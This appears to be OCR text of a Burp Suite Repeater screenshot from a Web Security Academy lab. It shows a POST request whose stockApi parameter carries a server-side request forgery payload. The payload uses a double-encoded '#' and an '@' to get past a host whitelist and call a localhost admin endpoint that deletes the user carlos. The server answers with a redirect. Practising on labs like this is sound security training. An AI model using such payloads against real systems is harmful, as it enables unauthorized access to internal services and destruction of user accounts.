 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Follow redirection Target: https://0a6d006404b554458165931000fd00f9.web-secu... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a6d006404b554458165931000fd00f9.web-security-acade
my.net
3 Cookie: session=5mH7ybN4klTUxbSBKQqW4rKq4XfGQ8nc
4 Content-Length: 82
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6d006404b554458165931000fd00f9.web-securi
ty-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6d006404b554458165931000fd00f9.web-securi
ty-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=
http://localhost%2523@stock.weliketoshop.net/admin/
delete?username=carlos
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=cU4V5EwODZ97fQOeDMLiPoi1OvfBNJlM;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search 0 highlights
Inspector
Done 173 bytes | 322 millis